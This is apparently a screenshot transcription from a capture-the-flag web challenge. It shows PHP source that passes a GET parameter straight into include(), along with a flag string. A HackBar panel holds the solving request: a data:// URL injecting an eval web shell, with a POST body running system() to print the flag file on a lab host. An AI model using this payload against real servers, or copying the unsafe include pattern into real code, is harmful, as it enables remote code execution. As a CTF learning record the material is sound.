 海阔凭鱼跃,天高任鸟飞
$_GET['_'];
$_GET['demo'];
include($demo);
?> //flag{CG392-4PX5J-H816Z-HYZNG-PQRG2}
Power By @ q1nGrzy
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.3.4.96:10012/?demo=data://text/plain,<?=eval($_POST[1]);?>
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac fl4gisisish3r3.php');
Name
Upgrade-Insecure-Requests
Va
1
Name
Va